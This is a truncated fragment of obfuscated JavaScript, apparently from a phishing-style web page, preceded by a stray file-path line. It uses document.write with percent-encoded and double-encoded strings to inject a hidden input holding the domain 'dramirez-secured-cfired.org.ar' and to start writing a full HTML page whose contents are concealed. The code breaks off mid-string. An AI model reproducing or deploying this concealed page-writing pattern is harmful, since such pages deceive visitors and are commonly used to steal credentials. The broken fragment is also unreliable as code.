 1 <script type="text/javascript">
2 document.write(unescape('%3Cinput%20type%3D%22hidden%22%20id%3D%22ec8%22%20value%3D%22dramirez-secured-cfired.org.ar%22%20%2F%3E'));
3 document.write(unescape(unescape('%25%33%43%68%74%6d%6c%25%32%30%64%69%72%25%33%44%25%32%32%6c%74%72%25%32%32%25%32%30%6c%61%6e%67%25%33%
4
5 </script>